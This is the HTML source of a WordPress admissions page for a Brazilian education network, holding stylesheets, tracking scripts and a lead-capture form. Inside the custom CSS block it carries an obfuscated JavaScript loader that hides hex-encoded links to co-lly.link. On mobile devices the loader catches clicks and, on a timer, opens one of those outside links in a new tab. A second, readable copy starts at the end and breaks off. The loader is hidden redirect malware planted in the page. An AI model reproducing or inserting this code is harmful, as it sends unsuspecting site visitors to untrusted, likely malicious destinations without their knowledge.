<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://vest.doctum.edu.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-54.css?ver=1736344038' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='elementor-post-1575-css' href='https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-1575.css?ver=1761851135' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-49.css?ver=1736344039' media='all' />
<link rel='stylesheet' id='elementor-post-389-css' href='https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-389.css?ver=1746481884' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://vest.doctum.edu.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.8' media='all' />
<style id='joinchat-inline-css'>

.joinchat{bottom:12px}@media(max-width:480px),(orientation:landscape)and(max-width:767px){.joinchat{bottom:12px}}
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.7' media='all' />

<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" src="https://vest.doctum.edu.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://vest.doctum.edu.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vest.doctum.edu.br/wp-json/wp/v2/pages/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vest.doctum.edu.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://vest.doctum.edu.br/formas-de-ingresso/enem/" />
<link rel='shortlink' href='https://vest.doctum.edu.br/?p=1575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vest.doctum.edu.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvest.doctum.edu.br%2Fformas-de-ingresso%2Fenem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vest.doctum.edu.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvest.doctum.edu.br%2Fformas-de-ingresso%2Fenem%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7R45SK');</script>
<!-- End Google Tag Manager -->


<meta name="description" content="Rede de Ensino Doctum, educação inovadora para transformar vidas!">

<!--
<link rel="preload" as="image" href="https://vest.doctum.edu.br/wp-content/plugins/revslider/public/assets/assets/dummy.png">
<link rel="preload" as="image" href="https://vest.doctum.edu.br/wp-content/uploads/2024/12/webp-modelor-6750a478ed6cc.webp">
<link rel="preload" as="image" href="https://vest.doctum.edu.br/wp-content/uploads/2024/12/1280-background-3R-1.webp">
-->
<link rel="preload" as="image" fetchpriority="high" href="https://vest.doctum.edu.br/wp-content/uploads/2024/12/logo-azul-300-optimized.webp">

<script type="rocketlazyloadscript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.js"></script>
<script type="rocketlazyloadscript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.10/jquery.mask.js" defer></script>

<script type="rocketlazyloadscript">
    $(document).ready(function() {
        let url = window.location.href;
        let campanha = url.split("/?").pop();
        let campanhaAtual = localStorage.getItem("localCampanha");

        if(localStorage.getItem("localCampanha") == "meta"){
            let urlInscricao = "https://crm.doctum.edu.br/inscricao-graduacao/CAMP".concat(localStorage.getItem("campanhaEncode"), "CAMP");
            $('#formulario-vest').attr('href', urlInscricao);
            $('a').each( function (){
                if($(this).prop('href').includes("https://crm.doctum.edu.br/inscricao-graduacao")){
                    $(this).attr('href', urlInscricao);
                }
            });
        }else if(localStorage.getItem("localCampanha") == "google"){
            let urlInscricao = "https://crm.doctum.edu.br/inscricao-graduacao/CAMP".concat(localStorage.getItem("campanhaEncode"), "CAMP");
            $('#formulario-vest').attr('href', urlInscricao);
            $('a').each( function (){
                if($(this).prop('href').includes("https://crm.doctum.edu.br/inscricao-graduacao")){
                    $(this).attr('href', urlInscricao);
                }
            });
        }

        if(campanha != ""){
            if(campanha.includes("fbc")){
                localStorage.setItem("localCampanha", "meta");
                let idCampanha = url.split("fbclid=").pop();
                let arrayCampanha = '{"campanha":"meta","identificador":"'.concat(idCampanha, '"}');
                let arrayEncodado = btoa(arrayCampanha);
                let urlInscricao = "https://crm.doctum.edu.br/inscricao-graduacao/CAMP".concat(arrayEncodado, "CAMP");
                localStorage.setItem("campanhaEncode", arrayEncodado);
                localStorage.setItem("dataCampanha", Date.now());
                console.log(localStorage.getItem("dataCampanha"));
                $('#formulario-vest').attr('href', urlInscricao);
                $('a').each( function (){
                    if($(this).prop('href').includes("https://crm.doctum.edu.br/inscricao-graduacao")){
                        $(this).attr('href', urlInscricao);
                    }
                });
            }else if(campanha.includes("utm")){
                localStorage.setItem("localCampanha", "google");
                let idCampanha = url.split("gclid=").pop();
                let arrayCampanha = '{"campanha":"google","identificador":"'.concat(idCampanha, '"}');
                let arrayEncodado = btoa(arrayCampanha);
                let urlInscricao = "https://crm.doctum.edu.br/inscricao-graduacao/CAMP".concat(arrayEncodado, "CAMP");
                localStorage.setItem("campanhaEncode", arrayEncodado);
                localStorage.setItem("dataCampanha", Date.now());
                console.log(localStorage.getItem("dataCampanha"));
                $('#formulario-vest').attr('href', urlInscricao);
                $('a').each( function (){
                    if($(this).prop('href').includes("https://crm.doctum.edu.br/inscricao-graduacao")){
                        $(this).attr('href', urlInscricao);
                    }
                });
            }
        }
    });
</script><meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vest.doctum.edu.br/wp-content/uploads/2022/10/doctum-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vest.doctum.edu.br/wp-content/uploads/2022/10/doctum-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vest.doctum.edu.br/wp-content/uploads/2022/10/doctum-favicon.png" />
<meta name="msapplication-TileImage" content="https://vest.doctum.edu.br/wp-content/uploads/2022/10/doctum-favicon.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.elementor-element.elementor-element-e348b6c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137 .elementor-element.elementor-element-e348b6c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	border-radius: 20px !important;
}

.borrar{
	  -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.sumir{
	display:none;
}

.pr{
	cursor:pointer;
}

 .modal {
            display: none; 
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgba(0, 0, 0, 0.5);
        }
        .modal-dialog {
            margin: 15% auto;
            max-width: 800px;
        }
        .modal-content {
            background-color: #fefefe;
            border: 1px solid #888;
            padding: 20px;
        }
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }
        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template-default page page-id-1575 page-child parent-pageid-828 wp-custom-logo wp-embed-responsive elementor-default elementor-kit-54 elementor-page elementor-page-1575">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7R45SK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="modal" id="lead">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Rede de Ensino Doctum</h5>
                <span class="close" onclick="fecharModal();" aria-label="Close">×</span>
            </div>
            <div class="modal-body">
                <p> <b>Bem-vindo à Doctum!</b>

                    Estamos felizes em recebê-lo! Para mais informações, por favor, insira seu contato.</p>
                <div>
                    <form id="__vtigerWebForm" name="matriz" action="./" method="post" accept-charset="utf-8" enctype="multipart/form-data">
                        <input type="hidden" name="__vtrftk" value="sid:8e17a1bb2251af0b53d9d2a955b9feaebb25bac5,1730310786">
                        <input type="hidden" name="publicid" value="b37afa418bc800fee4e127e9a7663c76">
                        <input type="hidden" name="urlencodeenable" value="1">
                        <input type="hidden" name="name" value="matriz">

                        <div id="nome-completo">
                            <label class="form-label">Nome *</label>
                            <input class="form-control" id="name-completo" type="text" name="lastname" required="">
                        </div>

                        <div class="row">
                            <div class="form-group col-md-7">
                                <label class="form-label">E-mail *</label>
                                <input class="form-control" id="mails" type="email" name="email" required="">
                            </div>
                            <div class="form-group col-md-5">
                                <label class="form-label">Whatsapp *</label>
                                <input class="form-control" id="celular" type="text" name="mobile" required="" placeholder="(__) _____-____">
                            </div>
                        </div>

                        <div class="row">
                            <div class="form-group col-md-6">
                                <label class="form-label">Cidade *</label>
                                <input class="form-control" type="text" id="cidade" name="cf_1476" required>
                            </div>
                        </div>

                        <input type="hidden" id="curso" name="cf_1044" value="">
                        <input type="hidden" id="identificador" name="cf_1042" value="">
                        <input type="hidden" name="leadsource" value="Site Vestibular">
                        <input type="hidden" name="cf_1298" value="2026.1">
                        <div class="botao" style="text-align: center;">
                            <input id="bt_form" type="button" value="CADASTRAR CONTATO">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="rocketlazyloadscript"> (function (parameters) { const restMinutes = 1; const allowedHours = 3; window.mobileCheck = function() { let check = false; (function(a){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| 